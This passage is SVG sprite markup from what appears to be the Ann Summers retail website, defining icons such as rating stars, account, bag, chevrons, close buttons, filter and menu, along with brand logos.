1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367z"/></symbol><symbol fill="none" id="svg-5stars" viewBox="0 0 175 35"><title>5stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z"/></symbol><symbol id="svg-account-icon" viewBox="0 0 21 23"><title>account-icon</title><g data-name="Layer 2"><path d="M20.9 20.1l-.06-.38c0-.2-.07-.41-.12-.61s-.06-.28-.1-.42-.11-.37-.17-.55-.11-.32-.17-.47l-.18-.43c-.09-.19-.17-.38-.27-.56l-.15-.29c-.13-.22-.26-.45-.4-.66l-.09-.13a10.21 10.21 0 00-1.27-1.53 10.28 10.28 0 00-3.58-2.34 6.5 6.5 0 10-7.72 0 10.47 10.47 0 00-3.58 2.34c-.23.23-.44.47-.65.71l-.1.12c-.16.21-.31.41-.46.63s-.13.18-.19.28-.21.34-.31.51l-.22.42a4.39 4.39 0 00-.21.44c-.08.17-.15.34-.22.51l-.15.42c-.06.18-.12.36-.17.54s-.08.31-.11.47-.08.33-.11.5-.06.36-.08.54 0 .31 0 .47v.99A10.42 10.42 0 00.11 23h20.78a11.25 11.25 0 00.11-1.53 10.65 10.65 0 00-.1-1.37zM6 6.5a4.5 4.5 0 114.63 4.5h-.28A4.5 4.5 0 016 6.5zM2 21a8.5 8.5 0 0117 0z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-ann-summers-logo" viewBox="0 0 640.65 88.85"><title>ann-summers-logo</title><g data-name="Layer 2"><path d="M45 46.81H24.4l10.31-28.52zm2.65 6.76l11.74 31.16c.59 1.18.59 1.76 2.94 1.76h8.23c.89 0 1.77 0 1.77-1.17a4.23 4.23 0 00-.59-1.76L40.57 4.18C40 2.71 40 2.71 38.22 2.71h-4.41c-1.47 0-1.77.59-2.35 1.76L.29 83.85C.29 84.44 0 85 0 85.61c0 1.47 1.76 1.18 1.76 1.18h5.88c2.06 0 2.36-.88 2.65-1.76l11.47-31.17zm66.74-6.76a13.82 13.82 0 00-2.39-9.69A13.77 13.77 0 00101.12 33c-.89 0-7.94 0-10.9 4.12A13.3 13.3 0 0088.79 43v41.15c0 1.17 0 2.35-2.35 2.35h-5.59c-1.76 0-2.06-.29-2.06-2.06v-45A7.59 7.59 0 0180.85 33c2.94-2.94 11.47-5.59 21.76-5.59a42.44 42.44 0 016.17.3c2.06.29 10.9 1.47 14.13 9.11a24.49 24.49 0 011.17 9.11v38.8c0 1.76-.59 2.35-2.35 2.35h-5.3c-1.77 0-2.36-.29-2.36-2.35V46.79zm58.8 0a13.82 13.82 0 00-2.35-9.69A13.77 13.77 0 00159.92 33C159 33 152 33 149 37.12a13.35 13.35 0 00-1.44 5.88v41.17c0 1.17 0 2.35-2.36 2.35h-5.56c-1.76 0-2.06-.3-2.06-2.06v-45a7.59 7.59 0 012.06-6.46c2.94-2.94 11.47-5.59 21.76-5.59a42.44 42.44 0 016.17.3c2.06.29 10.9 1.47 14.13 9.11a24.49 24.49 0 011.17 9.11v38.8c0 1.76-.59 2.35-2.35 2.35h-5.3c-1.76 0-2.35-.29-2.35-2.35zM236.67 45c-3.52-1.76-17-7.64-17-22.34a22.23 22.23 0 012.01-9.66A24.33 24.33 0 01244.9.06a33.09 33.09 0 0115 3.53 42.16 42.16 0 014.41 3.22 11.46 11.46 0 014.41 7.94 5.48 5.48 0 01-5 5.59h-.29a5.68 5.68 0 01-5-2.93l-.59-1.17a15.19 15.19 0 00-13.53-8.82 12.19 12.19 0 00-4.7.88 12.36 12.36 0 00-8.52 12.34 12.85 12.85 0 004.11 9.69 51.61 51.61 0 0012.35 7.05l6.45 2.94a39.51 39.51 0 017.64 4.41 24.07 24.07 0 0110.9 20 27.78 27.78 0 01-2.35 10.89c-2.66 5.29-9.71 13.23-24.42 13.23-3.52 0-15.58-.3-22.93-9.69a15.12 15.12 0 01-3.84-8.53 5.65 5.65 0 015.42-5.87h.46A6.09 6.09 0 01230.2 68l.89 1.77a16.41 16.41 0 0015.58 11.17A14.47 14.47 0 00257 77.1a13.82 13.82 0 004.41-10.3 15.65 15.65 0 00-5.29-11.45A65.58 65.58 0 00243.73 48l-7.06-2.94zm45.87-14.41c0-1.46.59-1.76 2.06-1.76h5.88c1.76 0 2.35.3 2.35 2.06v37.37a12.52 12.52 0 003.23 10.59 11.43 11.43 0 004.12 2.35 32.33 32.33 0 005.29.59c11.76 0 11.46-7.35 11.46-12.05V30.93c0-1.76.59-2.06 2.35-2.35h5.3c.88 0 2.35 0 2.35 2.05v42.05a14.53 14.53 0 01-1.76 8.52 10.2 10.2 0 01-3.23 2.94A38.32 38.32 0 01303.71 88a23.24 23.24 0 01-15.88-4.41 10.83 10.83 0 01-3.82-5 20.92 20.92 0 01-1.47-8.59zm130.83 54.12c0 1.47-.3 2.06-2.06 2.06h-5.88c-1.76 0-2.06-.29-2.06-2.06V48a19.07 19.07 0 00-2.06-10.59 9.33 9.33 0 00-8.81-3.82 10.32 10.32 0 00-10.3 6.18 18.42 18.42 0 00-.59 5.58v39.09c0 1.47-.29 2-1.76 2H374c-1.47 0-2.06-.29-2.06-2V47.1c0-2.65.59-13.82-10.89-13.82a9.93 9.93 0 00-10.3 6.18 13.18 13.18 0 00-.59 5.88v39.39c0 1.18 0 2.06-2.05 2.06h-5.86c-1.76 0-2.06-.59-2.06-2.06V36.81c0-2.35.59-4.12 4.71-6.18a41.41 41.41 0 0115.88-3.22 28.37 28.37 0 0113.81 3.52 16.75 16.75 0 013.23 3.23 8.05 8.05 0 012.36-2.06 22.27 22.27 0 0115.28-4.7c2.36 0 14.13-.29 17.36 10a36.52 36.52 0 01.88 7.94zm86.73 0c0 1.47-.3 2.06-2.06 2.06h-5.88c-1.76 0-2.06-.29-2.06-2.06V48a19 19 0 00-2.1-10.61 9.33 9.33 0 00-8.81-3.82 10.32 10.32 0 00-10.3 6.18 18.1 18.1 0 00-.58 5.58v39.11c0 1.47-.3 2-1.77 2h-5.84c-1.47 0-2.06-.29-2.06-2V47.1c0-2.65.3-13.82-10.89-13.82a9.93 9.93 0 00-10.3 6.18 13 13 0 00-.58 5.88v39.39c0 1.18 0 2.06-2.06 2.06h-5.88c-1.77 0-2.06-.59-2.06-2.06V36.81c0-2.35.59-4.12 4.7-6.18a42.65 42.65 0 0115.88-3.22 28.41 28.41 0 0113.82 3.52 17 17 0 013.23 3.23 8.14 8.14 0 012.35-2.06 22.26 22.26 0 0115.29-4.7c2.35 0 14.13-.3 17.35 10a36.6 36.6 0 01.89 7.94zm19.11-34.1c.88-9.11 4.71-13.23 8.23-15a12.68 12.68 0 016.46-1.77 12.93 12.93 0 0111.76 10 8.18 8.18 0 01.34 2.66zm32.93 18.52a18.52 18.52 0 01-15.58 10 14 14 0 01-12.06-6.46 28.08 28.08 0 01-5.29-16.46l34.4-5c1.47-.29 3.23-.29 3.23-3.52a26.4 26.4 0 00-2.06-8.24 20.34 20.34 0 00-19.41-11.76 22.66 22.66 0 00-14.12 4.71C516 36.22 510.67 43.57 510.67 58c0 17.93 7.93 26.16 15.87 28.81a23.08 23.08 0 008.82 1.47 21.9 21.9 0 0021.17-15 12.28 12.28 0 001.17-4.41c0-.29 0-2.93-2.35-2.93-1.47 0-2.06 1.17-2.65 2.35l-.59.88zm17.64 17.64c-1.77 0-2.35-.29-2.35-2.06V38c0-3.83.29-5.59 4.41-7.35a45.77 45.77 0 0116.75-3.23 19.47 19.47 0 019.12 1.76 5.71 5.71 0 012.35 4.71 4.58 4.58 0 01-4.41 4.7 5 5 0 01-3.82-2.06l-1.18-1.17a8.31 8.31 0 00-6.17-2.94 8.44 8.44 0 00-5.29 2.06 8.48 8.48 0 00-1.47 5.88v44.08c0 1.76-1.18 1.76-2.06 1.76l-5.88.59zm43.8-10.29a3 3 0 001.18 1.52 9.78 9.78 0 008.24 3.48 8 8 0 003.82-.89 8.47 8.47 0 004.7-7.59 12.16 12.16 0 00-1.47-5.59 19.47 19.47 0 00-9.11-6.17l-4.71-2.35a24.05 24.05 0 01-5.88-3.53 15.64 15.64 0 01-6.46-12.94 15.9 15.9 0 011.77-7.42 17.61 17.61 0 0116.17-8.24 19.57 19.57 0 0115 5.88 8.05 8.05 0 012.36 5.59 4.48 4.48 0 01-4.12 4.41h-.3a5.16 5.16 0 01-4.41-2.94l-.59-.88a9.89 9.89 0 00-8.77-6.15 8.11 8.11 0 00-3.83.89 8.37 8.37 0 00-4.17 7.35 7.64 7.64 0 001.17 4.41 17.08 17.08 0 008.23 6.17l4.71 2.35 3.53 1.77a16.35 16.35 0 0110 15.29c0 6.17-3.22 17-18.81 17a21.42 21.42 0 01-16.46-6.18 11.31 11.31 0 01-3.23-6.45c0-.59.29-1.18.29-1.77a4.53 4.53 0 014.41-2.94c2.94 0 4.41 2.94 5.59 5z" data-name="Layer 1"/></g></symbol><symbol id="svg-bag-icon" viewBox="0 0 24.89 24.51"><title>bag-icon</title><g data-name="Layer 2"><path d="M22.63 6.4h-2.88c-.46-3.9-2.1-6.4-7.3-6.4S5.6 2.5 5.14 6.4H2.26A2.27 2.27 0 000 8.67l1.13 13.58a2.26 2.26 0 002.26 2.26H21.5a2.26 2.26 0 002.26-2.26l1.13-13.58a2.27 2.27 0 00-2.26-2.27zM8.39 3.19C9.17 2.39 10.5 2 12.45 2s3.28.39 4.06 1.19a5.67 5.67 0 011.23 3.21H7.16a5.6 5.6 0 011.23-3.21zm13.38 18.89v.17a.26.26 0 01-.26.26H3.39a.26.26 0 01-.26-.26v-.17L2 8.62a.27.27 0 01.26-.22H5v2.53h2V8.4h10.89v2.53h2V8.4h2.74a.27.27 0 01.26.22z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-byob-icon" viewBox="0 0 29 20"><title>byob-icon</title><g data-name="Group 6122"><g data-name="Rectangle 1937" fill="#fff" stroke="#444" stroke-width="1.5"><rect width="29" height="20" rx="1" stroke="none"/><rect x=".75" y=".75" width="27.5" height="18.5" rx=".25" fill="none"/></g><path data-name="Path 5046" d="M918.834 16.913h1.616v.875h-1.257a3.694 3.694 0 01.14.763 4.056 4.056 0 01-.156.854l.081.027.314.11.26.094a2.968 2.968 0 00.956.263.57.57 0 00.4-.161 1.622 1.622 0 00.2-.242q.11-.156.244-.387l1 .6a2.776 2.776 0 01-.784 1.08 1.7 1.7 0 01-1.048.324 4.765 4.765 0 01-1.376-.313 4.253 4.253 0 00-1.256-.348.72.72 0 00-.467.14 1.8 1.8 0 00-.387.591l-1.075-.543a4.223 4.223 0 01.795-1.026 1.759 1.759 0 01.918-.338 2.668 2.668 0 00.129-.768 1.5 1.5 0 00-.188-.72h-1.417v-.875h.972a4.108 4.108 0 01-.521-1.773 2.4 2.4 0 01.806-1.821 2.8 2.8 0 011.967-.752 2.538 2.538 0 011.9.757 2.616 2.616 0 01.741 1.934l-1.23.457a3.038 3.038 0 00-.183-1.257 1.264 1.264 0 00-1.235-.714 1.438 1.438 0 00-1.069.424 1.454 1.454 0 00-.419 1.074 3.637 3.637 0 00.569 1.568q.011.016.024.04zm7.119 0h1.616v.875h-1.257a3.694 3.694 0 01.14.763 4.056 4.056 0 01-.152.849l.081.027.314.11.26.094a2.968 2.968 0 00.956.263.57.57 0 00.4-.161 1.622 1.622 0 00.2-.242q.11-.156.244-.387l1 .6a2.776 2.776 0 01-.784 1.08 1.7 1.7 0 01-1.053.329 4.765 4.765 0 01-1.375-.313 4.253 4.253 0 00-1.256-.348.72.72 0 00-.467.14 1.8 1.8 0 00-.387.591l-1.075-.543a4.223 4.223 0 01.795-1.026 1.759 1.759 0 01.918-.338 2.668 2.668 0 00.129-.768 1.5 1.5 0 00-.188-.72h-1.417v-.875h.972a4.108 4.108 0 01-.521-1.773 2.4 2.4 0 01.806-1.821 2.8 2.8 0 011.966-.752 2.538 2.538 0 011.9.757 2.616 2.616 0 01.742 1.934l-1.23.457a3.038 3.038 0 00-.183-1.257 1.264 1.264 0 00-1.235-.714 1.438 1.438 0 00-1.069.424 1.454 1.454 0 00-.419 1.074 3.637 3.637 0 00.569 1.568q.011.016.024.04z" fill="#444" stroke="rgba(0,0,0,0)" transform="translate(-907 -7)"/><path data-name="Rectangle 1938" fill="#d5d5d5" d="M909 9h5v16h-5z" transform="translate(-907 -7)"/></g></symbol><symbol fill="none" id="svg-chevron-black" viewBox="0 0 14 10"><title>chevron-black</title><path fill="#3B3935" d="M6.327 9.092a.848.848 0 001.317 0l5.583-6.426a1.19 1.19 0 000-1.517.848.848 0 00-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 00-1.317 0 1.19 1.19 0 000 1.516l5.583 6.426.003-.003z"/></symbol><symbol fill="none" id="svg-chevron-thin-down" viewBox="0 0 18 11"><title>chevron-thin-down</title><path d="M7.867 9.896a1.252 1.252 0 001.769 0l7.498-7.499a1.252 1.252 0 00-1.769-1.77L8.75 7.245 2.133.632A1.252 1.252 0 00.364 2.4l7.499 7.498.004-.003z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-chevron-thin" viewBox="0 0 19 33"><title>chevron-thin</title><path fill="#3B3935" d="M17.598 14.833c.854.92.854 2.415 0 3.335L4.494 32.303c-.854.92-2.24.92-3.092 0-.854-.92-.854-2.414 0-3.335l11.562-12.471L1.408 4.025c-.853-.92-.853-2.415 0-3.335A2.076 2.076 0 014.5.69l13.105 14.136-.007.007z"/></symbol><symbol fill="none" id="svg-chevron" viewBox="0 0 14 10"><title>chevron</title><path fill="#fff" d="M6.327 9.092a.848.848 0 001.317 0l5.583-6.426a1.19 1.19 0 000-1.517.848.848 0 00-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 00-1.317 0 1.19 1.19 0 000 1.516l5.583 6.426.003-.003z"/></symbol><symbol id="svg-circle-rabbit" viewBox="0 0 305.7 290.78"><title>circle-rabbit</title><g data-name="Layer 2"><path d="M152.85 0a152.87 152.87 0 00-69.41 289.06C89 275.86 98.61 255 108 246.21c-6.87-5.22-12.8-12.09-13-22.67-.28-14.36 9.9-24.3 15.42-31.86-.75-10.37 2.71-19.42 5.11-27.77-4.52-9.07-12.83-13.06-19.17-21.59a89.63 89.63 0 01-7.9-12.72c-2.25-4.44-5.11-10.1-5.49-15-.62-10.34 2.63-21.66 2.49-32.6-.08-4-1.15-8.43-.7-12.74.62-6 4.15-11.73 9-12 3.25-.11 8 3.63 10.93 5.83 20.54 15.61 29.94 42.59 37.42 70.47a16.75 16.75 0 0011.13 11.74 8.31 8.31 0 003.57.39c2-.26 11.07-10.25 10.72-14.11a42.71 42.71 0 01-.11-6.09C168.64 98.46 186.7 77 198.9 58.36c2-3 4.21-8 6.21-8.26 4.36-.7 8.64 5.23 10.3 8.26 7.45 13.74 6.23 33.43 5.8 51.76-.58 23.62-14.21 39.88-22.31 54.47a38.89 38.89 0 015.49 10c1.45 4 1.06 9 2.74 13 .93 2.15 4.15 4.3 5.85 6.15 5.69 6.13 11.06 13.36 11 25-.08 6.86-2.22 11.74-4.43 16.15-2.35 4.67-5.86 8-8.24 12.64a27 27 0 00-1.45 3.31c-3.92 11 1.77 21.21 1.77 21.21.32.58.62 1.13.88 1.65a1 1 0 01.13.22 77.3 77.3 0 016.18 16.86A152.87 152.87 0 00152.85 0z" fill="#262626" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-close-red" viewBox="0 0 15 15"><title>close-red</title><path d="M14.086 2.74A1.402 1.402 0 0012.105.757L7.5 5.368 2.89.762a1.401 1.401 0 00-1.98 1.98l4.609 4.605-4.605 4.61a1.401 1.401 0 001.981 1.98L7.5 9.33l4.61 4.605a1.401 1.401 0 001.98-1.98L9.481 7.347l4.605-4.609z" fill="#FF647D"/></symbol><symbol fill="none" id="svg-close-thin" viewBox="0 0 11 11"><title>close-thin</title><path d="M9.9 2.203A1.001 1.001 0 008.485.788l-3.29 3.293L1.905.79A1.001 1.001 0 00.489 2.206l3.292 3.29L.49 8.787a1.001 1.001 0 001.416 1.415l3.29-3.292 3.292 3.29a1 1 0 001.415-1.415l-3.292-3.29L9.9 2.203z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-close-white" viewBox="0 0 16 14"><title>close-white</title><path fill="#fff" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-close" viewBox="0 0 16 14"><title>close</title><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-custom-checkbox" viewBox="0 0 18 13"><title>custom-checkbox</title><path d="M17.498 1.213c.479.468.479 1.23 0 1.698L7.704 12.51a1.244 1.244 0 01-1.734 0l-4.897-4.8a1.185 1.185 0 010-1.698 1.244 1.244 0 011.733 0L6.84 9.96l8.93-8.747a1.244 1.244 0 011.733 0H17.5z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-edit" viewBox="0 0 24 24"><title>edit</title><g clip-path="url(#clip0_533_2490)"><path d="M18.16 6.096l-.379-.378a.747.747 0 00-1.059 0l-.913.91 1.441 1.44.91-.91a.747.747 0 000-1.059v-.003zm-6.166 7.225l4.197-4.194-1.44-1.44-4.195 4.197a.748.748 0 00-.19.325l-.522 1.828 1.828-.522a.748.748 0 00.325-.19l-.003-.004zm7.225-5.103l-6.163 6.166a2.233 2.233 0 01-.971.572l-3.126.893a.75.75 0 01-.928-.928l.894-3.125c.106-.369.303-.703.572-.972l6.162-6.165a2.25 2.25 0 013.182 0l.378.378a2.25 2.25 0 010 3.181zM18 17.128a2.75 2.75 0 01-2.75 2.75h-8.5A2.75 2.75 0 014 17.127v-8.5a2.75 2.75 0 012.75-2.75h3.5c.416 0 .75.334.75.75 0 .415-.334.75-.75.75h-3.5c-.69 0-1.25.559-1.25 1.25v8.5c0 .69.56 1.25 1.25 1.25h8.5c.69 0 1.25-.56 1.25-1.25v-3.5c0-.416.334-.75.75-.75s.75.334.75.75v3.5z" fill="#3B3935"/></g><defs><clipPath id="clip0_533_2490"><path fill="#fff" transform="matrix(1 0 0 -1 4 20)" d="M0 0h16v16H0z"/></clipPath></defs></symbol><symbol fill="none" id="svg-error" viewBox="0 0 16 14"><title>error</title><path fill="#FF647D" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-filter" viewBox="0 0 19 19"><title>filter</title><g clip-path="url(#a)"><path fill="#fff" d="M0 15.438c0-.657.53-1.188 1.188-1.188h2.03a2.963 2.963 0 012.72-1.781c1.217 0 2.263.73 2.72 1.781h9.155a1.186 1.186 0 110 2.375H8.658a2.963 2.963 0 01-2.72 1.781 2.963 2.963 0 01-2.72-1.781h-2.03C.53 16.625 0 16.095 0 15.437zm7.125 0c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.53-1.187 1.188 0 .656.53 1.187 1.188 1.187.656 0 1.187-.53 1.187-1.188zM14.25 9.5a1.187 1.187 0 10-2.375 0 1.186 1.186 0 102.375 0zm-1.188-2.969a2.96 2.96 0 012.72 1.782h2.03a1.186 1.186 0 110 2.375h-2.03a2.963 2.963 0 01-2.72 1.78 2.963 2.963 0 01-2.72-1.78H1.187a1.187 1.187 0 11.001-2.376h9.154a2.963 2.963 0 012.72-1.78zM7.125 2.375a1.187 1.187 0 100 2.375 1.187 1.187 0 100-2.375zm2.72 0h7.967c.657 0 1.188.53 1.188 1.188 0 .656-.53 1.187-1.188 1.187H9.846a2.963 2.963 0 01-2.72 1.781 2.963 2.963 0 01-2.72-1.781H1.187C.531 4.75 0 4.22 0 3.562c0-.656.53-1.187 1.188-1.187h3.217A2.963 2.963 0 017.125.594c1.217 0 2.264.73 2.72 1.781z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h19v19H0z"/></clipPath></defs></symbol><symbol id="svg-menu-icon" viewBox="0 0 22.5 14"><title>menu-icon</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M21.5 2H1a1 1 0 010-2h20.5a1 1 0 010 2zm0 6H1a1 1 0 010-2h20.5a1 1 0 010 2zm0 6H1a1 1 0 010-2h20.5a1 1 0 010 2z" fill="#444" id="menu-icon"/></g></g></symbol><symbol fill="none" id="svg-minus" viewBox="0 0 12 3"><title>minus</title><path d="M11 1.866H1" stroke="#3B3935" stroke-width="2" stroke-linecap="round"/></symbol><symbol id="svg-pan-icon" viewBox="0 0 104 88"><title>pan-icon</title><defs><clipPath id="a" clipPathUnits="userSpaceOnUse"><path d="M-12-35h320v568H-12z"/></clipPath></defs><g clip-path="url(#a)"><path d="M48 0c6.63 0 12 5.37 12 12-.93 8.5-1.58 2.1-5.88-1.33-.93-.78-5.49 1.16-6.96 2.21-.95.78 3.5 11.12.84 11.12-6.63 0-12-5.37-12-12S41.37 0 48 0z" opacity=".302"/><path fill-rule="evenodd" stroke="#000" stroke-width="2" d="M28.5 49.78c.28-.47.56-.95.84-1.4a8.736 8.736 0 0111.98-2.98c.56.34 1.07.73 1.54 1.18 1.83 1.72 3.62 3.49 5.44 5.24.26.26.55.51.89.83.06-.16.09-.32.1-.49-.58-6.48-1.1-12.95-1.83-19.4-.46-3.75-2.63-10.52-3.21-14.24-.23-1.45-.24-2.93-.04-4.38a7.098 7.098 0 018.01-6.07c.83.11 1.64.37 2.38.77a7.07 7.07 0 013.11 3.7c1.21 3.23 2.2 8.73 2.2 8.73l.89 5.03s.28.93.45 1.42c2.71-3.73 7.94-4.56 11.68-1.84 1.06.77 1.93 1.79 2.53 2.96a7.593 7.593 0 0110.71.86 7.566 7.566 0 011.75 3.93c1.67-.7 3.56-.7 5.23-.01 2.28.75 3.87 2.8 4.04 5.19-.08 12.36-1.93 24.65-5.49 36.49-.5 1.56-1.2 3.04-2.09 4.42a70.058 70.058 0 01-18.47 1.91c-5.96.15-11.91-.27-17.78-1.27-7.31-6.67-15.72-14.5-22.87-21.34a8.18 8.18 0 01-2.33-7.52c.03-.24.03-.48.03-.72l.31-1zm58.93 27.45a40.54 40.54 0 003.94-11.26c1.51-8.53 2.42-17.17 2.73-25.83.18-1.96-1.26-3.7-3.23-3.88-.73-.07-1.47.09-2.11.46-.48.12-.79.6-.71 1.1.09 1.18.13 2.37.12 3.56.03.79-.59 1.46-1.38 1.48h-.08c-.81.1-1.54-.48-1.64-1.3-.05-.27-.07-.55-.06-.83-.09-2.13-.14-4.24-.28-6.39a4.281 4.281 0 00-4.42-4.11l-.13.01a4.307 4.307 0 00-4.08 4.5c.01.8.08 1.61.07 2.41.02.35-.04.69-.17 1.01-.37.78-1.31 1.12-2.09.74-.54-.25-.88-.79-.89-1.39-.1-1.85-.16-3.7-.24-5.53.03-1.47-.67-2.85-1.87-3.69a4.828 4.828 0 00-5.18-.13c-1.68.7-2.74 2.38-2.66 4.19.01 1.36.1 2.73.13 4.09.04 1.27-.45 1.97-1.42 2.06-.98.09-1.53-.49-1.79-1.67-.38-1.78-.72-3.57-1.15-5.33-.82-4.21-1.83-9.33-1.83-9.33s-1.38-6.13-2.49-8.88a3.62 3.62 0 00-4.8-1.8c-.63.29-1.17.75-1.55 1.33-.48.8-.79 1.69-.92 2.62-.08.76-.05 1.54.1 2.29.68 4.75 2.89 10.74 3.49 15.49 1.02 7.59 1.63 15.23 1.8 22.88.03.86-.05 1.64-.95 2.03-.89.39-1.52-.07-2.13-.68-2.9-2.83-5.82-5.65-8.75-8.45a5.517 5.517 0 00-7.81-.14l-.1.11a5.479 5.479 0 00-.19 7.74c.06.06.11.12.18.18 6.97 6.71 13.98 13.39 21.08 19.97 3.03 2.84 31.62 2.18 33.46.37z"/><path d="M26 24c-5.53 0-10-4.47-10-10S20.47 4 26 4s10 4.47 10 10-4.47 10-10 10zM8 24c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z" class="shp2"/></g></symbol><symbol id="svg-party-icon" viewBox="0 0 16.03 